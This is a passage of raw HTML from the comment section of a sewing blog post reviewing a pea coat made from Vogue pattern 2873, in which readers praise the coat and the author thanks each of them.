pid-2099704651"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/4177955989106688148">Delete</a></span></span></div><div class="comment-replies"><div id="c4177955989106688148-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4177955989106688148-ra" class="thread-chrome thread-expanded"><div></div><div id="c4177955989106688148-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4177955989106688148">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4177955989106688148-ce"></div></li><li class="comment" id="c2448862324496243820"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05447977771494445400" rel="nofollow">SEWN</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357061074925#c2448862324496243820">11:24 AM</a></span></div><p class="comment-content">Gorgeous coat.  Happy new year!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2448862324496243820">Reply</a><span class="item-control blog-admin blog-admin pid-834174633"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/2448862324496243820">Delete</a></span></span></div><div class="comment-replies"><div id="c2448862324496243820-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2448862324496243820-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2628673495683403805"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357064131201#c2628673495683403805">12:15 PM</a></span></div><p class="comment-content">Thanks SEWN!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/2628673495683403805">Delete</a></span></span></div><div class="comment-replies"><div id="c2628673495683403805-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2628673495683403805-ra" class="thread-chrome thread-expanded"><div></div><div id="c2628673495683403805-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2628673495683403805">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2628673495683403805-ce"></div></li></div><div id="c2448862324496243820-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2448862324496243820">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2448862324496243820-ce"></div></li><li class="comment" id="c3666325237590748114"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb6S3HTZLb5GjouXQRWupyTcaPXLZF53KD-VASTj8md-cM3EGnX5V2LLrHPCRq7alW2vQxagT6YVQias7yS9cxj89kUrv1Jpzz-YK41sWg7Nbnc5yT_XKNtdx1SkG1mg/s45-c/grommit+knitting.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04432778966553987105" rel="nofollow">twotoast</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357061607407#c3666325237590748114">11:33 AM</a></span></div><p class="comment-content">Wow - so professional.  You coat looks fabulous!<br><br>Happy New Year!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3666325237590748114">Reply</a><span class="item-control blog-admin blog-admin pid-1769135085"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/3666325237590748114">Delete</a></span></span></div><div class="comment-replies"><div id="c3666325237590748114-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3666325237590748114-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3709512747643950202"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357064171097#c3709512747643950202">12:16 PM</a></span></div><p class="comment-content">Thanks twotoast!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/3709512747643950202">Delete</a></span></span></div><div class="comment-replies"><div id="c3709512747643950202-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3709512747643950202-ra" class="thread-chrome thread-expanded"><div></div><div id="c3709512747643950202-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3709512747643950202">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3709512747643950202-ce"></div></li></div><div id="c3666325237590748114-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3666325237590748114">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3666325237590748114-ce"></div></li><li class="comment" id="c3739307367822481770"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_dtHYD2Up2gF8x47xoxl1yRnU4Fq4DzluKxFKkpL6yJRN0A6Ga2Jv7WqZZ8glirzK-FOu_MV58atFvaRVSJqkkiJknYJioKyG0_CTiHWrU1UEhSNga3PEG1i9PMCkLuU/s45-c/Mood+logo.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14424239958934347486" rel="nofollow">Meg @ Mood Fabrics</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357065529192#c3739307367822481770">12:38 PM</a></span></div><p class="comment-content">Erica, you make our fabric look great! Well done!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3739307367822481770">Reply</a><span class="item-control blog-admin blog-admin pid-1902705126"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/3739307367822481770">Delete</a></span></span></div><div class="comment-replies"><div id="c3739307367822481770-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3739307367822481770-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4100155891076990923"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357072298562#c4100155891076990923">2:31 PM</a></span></div><p class="comment-content">Thanks Meg! The fabric is awesome!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/4100155891076990923">Delete</a></span></span></div><div class="comment-replies"><div id="c4100155891076990923-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4100155891076990923-ra" class="thread-chrome thread-expanded"><div></div><div id="c4100155891076990923-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4100155891076990923">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4100155891076990923-ce"></div></li></div><div id="c3739307367822481770-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3739307367822481770">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3739307367822481770-ce"></div></li><li class="comment" id="c2842518500392215223"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04012199027375035280" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357069983764#c2842518500392215223">1:53 PM</a></span></div><p class="comment-content">Wow....I&#39;m lovin&#39; what you&#39;ve created here!  Your attention to detail is wonderful and your construction, as usual, is impeccable!  I learn from you every time you post!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2842518500392215223">Reply</a><span class="item-control blog-admin blog-admin pid-1568727837"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/2842518500392215223">Delete</a></span></span></div><div class="comment-replies"><div id="c2842518500392215223-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2842518500392215223-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1251545353236193420"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357072318739#c1251545353236193420">2:31 PM</a></span></div><p class="comment-content">Thanks Tracie!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/1251545353236193420">Delete</a></span></span></div><div class="comment-replies"><div id="c1251545353236193420-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1251545353236193420-ra" class="thread-chrome thread-expanded"><div></div><div id="c1251545353236193420-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1251545353236193420">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1251545353236193420-ce"></div></li></div><div id="c2842518500392215223-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2842518500392215223">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2842518500392215223-ce"></div></li><li class="comment" id="c3348679532373217399"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijiiVbjvvTtP74zbno8lMQ0Y7vWJZMeMOY8SVEntvsFewzfT_jmPSsrX0l7aeYV6X_-cNrHOdSRtxdrnxpOXGFpTnlxYlN8pHZB1Vji3IEZoO-V2kx0pXfbYccXdiuOQ/s45-c/Avatar+Daisy+%282%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09325502462504851255" rel="nofollow">Pam from South Australia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357070490745#c3348679532373217399">2:01 PM</a></span></div><p class="comment-content">Well worth the wait. Your attention to detail is sublime.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3348679532373217399">Reply</a><span class="item-control blog-admin blog-admin pid-731550380"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/3348679532373217399">Delete</a></span></span></div><div class="comment-replies"><div id="c3348679532373217399-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3348679532373217399-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c936443160142741893"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357072331930#c936443160142741893">2:32 PM</a></span></div><p class="comment-content">Thanks Pam!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/936443160142741893">Delete</a></span></span></div><div class="comment-replies"><div id="c936443160142741893-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c936443160142741893-ra" class="thread-chrome thread-expanded"><div></div><div id="c936443160142741893-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="936443160142741893">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c936443160142741893-ce"></div></li></div><div id="c3348679532373217399-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3348679532373217399">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3348679532373217399-ce"></div></li><li class="comment" id="c7756937221181327501"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357070574771#c7756937221181327501">2:02 PM</a></span></div><p class="comment-content">I agree, pea coats are so timeless.  I remember falling in love with them over a decade ago, and I don&#39;t know why I haven&#39;t ever bought one (I&#39;m not ready to sew a coat yet).  Yours turned out amazingly, and how nice to finish off the year with a favorite project.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7756937221181327501">Reply</a><span class="item-control blog-admin blog-admin pid-1358604849"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/7756937221181327501">Delete</a></span></span></div><div class="comment-replies"><div id="c7756937221181327501-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7756937221181327501-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5672508225128940876"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357072357075#c5672508225128940876">2:32 PM</a></span></div><p class="comment-content">Thanks Crystalpleats!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/5672508225128940876">Delete</a></span></span></div><div class="comment-replies"><div id="c5672508225128940876-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5672508225128940876-ra" class="thread-chrome thread-expanded"><div></div><div id="c5672508225128940876-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5672508225128940876">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5672508225128940876-ce"></div></li></div><div id="c7756937221181327501-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7756937221181327501">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7756937221181327501-ce"></div></li><li class="comment" id="c1672746797993746791"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHaQvXVfD58rfxyX_53ubnzXs6bwpJSg6NW5DnCJ5HfUuJtrDPQ1qHX4vscEcMmnwWDcaSmoA9h9Y-_iUbJBbn0pPyiuo6_9RDuTY8WadsSSrQCZjY9U71g2Gauyr2zQ/s45-c/IMG_0049.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09915996281086457896" rel="nofollow">Catherine</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357070665702#c1672746797993746791">2:04 PM</a></span></div><p class="comment-content">Fabulous! An Erica B classic. This is why I love your sewing and blog.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1672746797993746791">Reply</a><span class="item-control blog-admin blog-admin pid-1163912621"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/1672746797993746791">Delete</a></span></span></div><div class="comment-replies"><div id="c1672746797993746791-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1672746797993746791-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c942340971207547849"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357072376775#c942340971207547849">2:32 PM</a></span></div><p class="comment-content">Thanks Catherine!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/942340971207547849">Delete</a></span></span></div><div class="comment-replies"><div id="c942340971207547849-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c942340971207547849-ra" class="thread-chrome thread-expanded"><div></div><div id="c942340971207547849-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="942340971207547849">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c942340971207547849-ce"></div></li></div><div id="c1672746797993746791-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1672746797993746791">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1672746797993746791-ce"></div></li><li class="comment" id="c1643854718177063118"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4eaPzXxCVTpH5-tNlTU_Lrc3a66xvjTO-RIYB9s8ozE4mexhSEjACtezbig9rr4W25esvk3MZSPEBjaBm0LpT5gvcCgkwTRMbuw3OnHVFUtJG2YUyO_sA9ARNxQ7rMWU/s45-c/2015-03-06+18.55.15.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14071033898844018967" rel="nofollow">BeaJay</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357071497921#c1643854718177063118">2:18 PM</a></span></div><p class="comment-content">What a fantastic coat - beautifully styled as always.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1643854718177063118">Reply</a><span class="item-control blog-admin blog-admin pid-1376336103"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/1643854718177063118">Delete</a></span></span></div><div class="comment-replies"><div id="c1643854718177063118-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1643854718177063118-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7363606302635643998"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357072392844#c7363606302635643998">2:33 PM</a></span></div><p class="comment-content">Thanks BeaJay!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/7363606302635643998">Delete</a></span></span></div><div class="comment-replies"><div id="c7363606302635643998-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7363606302635643998-ra" class="thread-chrome thread-expanded"><div></div><div id="c7363606302635643998-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7363606302635643998">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7363606302635643998-ce"></div></li></div><div id="c1643854718177063118-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1643854718177063118">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1643854718177063118-ce"></div></li><li class="comment" id="c9077347881027364803"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZOGs39rknklvjraPYAraFJ8oovD9CM57jgYKCB3zcKvS08pI1DWoudJt7hHjgWoPZaQpSIGDdsxWHmdZ9Rh4B8qFfg4F_-3WgHmlwVaHY0d5qFQOp3BiPX3ihEHlZ3Q/s45-c/palm+border.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07167967498415098188" rel="nofollow">Sassy </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357072286394#c9077347881027364803">2:31 PM</a></span></div><p class="comment-content">I absolutely love it but you know what does it for me . . . the shape of them sleeves, absolutely fabulous.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9077347881027364803">Reply</a><span class="item-control blog-admin blog-admin pid-11089964"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/9077347881027364803">Delete</a></span></span></div><div class="comment-replies"><div id="c9077347881027364803-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9077347881027364803-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5722100012747204662"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357072410916#c5722100012747204662">2:33 PM</a></span></div><p class="comment-content">Thanks Sassy T!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/5722100012747204662">Delete</a></span></span></div><div class="comment-replies"><div id="c5722100012747204662-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5722100012747204662-ra" class="thread-chrome thread-expanded"><div></div><div id="c5722100012747204662-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5722100012747204662">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5722100012747204662-ce"></div></li></div><div id="c9077347881027364803-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9077347881027364803">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9077347881027364803-ce"></div></li><li class="comment" id="c7146866469515186261"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZOGs39rknklvjraPYAraFJ8oovD9CM57jgYKCB3zcKvS08pI1DWoudJt7hHjgWoPZaQpSIGDdsxWHmdZ9Rh4B8qFfg4F_-3WgHmlwVaHY0d5qFQOp3BiPX3ihEHlZ3Q/s45-c/palm+border.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07167967498415098188" rel="nofollow">Sassy </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357072358022#c7146866469515186261">2:32 PM</a></span></div><p class="comment-content">Oh and the back, only just saw that lol</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7146866469515186261">Reply</a><span class="item-control blog-admin blog-admin pid-11089964"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/7146866469515186261">Delete</a></span></span></div><div class="comment-replies"><div id="c7146866469515186261-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7146866469515186261-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2474522342450956514"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357072435545#c2474522342450956514">2:33 PM</a></span></div><p class="comment-content">Yes!  I love the buttoned belt too!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/2474522342450956514">Delete</a></span></span></div><div class="comment-replies"><div id="c2474522342450956514-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2474522342450956514-ra" class="thread-chrome thread-expanded"><div></div><div id="c2474522342450956514-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2474522342450956514">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2474522342450956514-ce"></div></li></div><div id="c7146866469515186261-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7146866469515186261">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7146866469515186261-ce"></div></li><li class="comment" id="c1452150166365791325"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1nyYPEmUnJZtVcPZsT5_Z9J20oW_nCtPc5zIRoBx6Bu1mLB26dt9mMzr4bN95lj98e-C1JJRsuTJWxYWuWAN3LyROJ6hMcJUcnqjBn2bJYCTGx9HlioRTbh6zcOwYQw/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite 